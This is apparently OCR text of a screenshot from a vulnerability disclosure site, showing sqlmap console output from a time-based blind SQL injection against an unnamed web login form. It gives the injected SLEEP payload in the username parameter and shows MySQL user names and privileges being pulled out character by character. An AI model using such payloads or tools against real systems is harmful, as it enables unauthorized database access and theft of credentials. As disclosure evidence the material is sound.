 C:\Windows\system32\cmd.exe - python sqlmap.py -r 1.txt --privileges
Payload: login[username]=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))lLyl) A
ND 'lgZA'='lgZA&login[password]=admin&login[appId]=mzmf
---
[10:14:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:14:08] [INFO] fetching database users privileges
[10:14:08] [INFO] fetching database users
[10:14:08] [INFO] fetching number of database users
[10:14:08] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[10:14:45] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
5
[10:14:55] [INFO] retrieved: 'r
[10:16:51] [ERROR] invalid character detected. retrying..
[10:16:51] [WARNING] increasing time delay to 6 seconds
o
[10:18:02] [ERROR] invalid character detected. retrying..
[10:18:02] [WARNING] increasing time delay to 7 seconds
ot'@'l
www.wooyun.org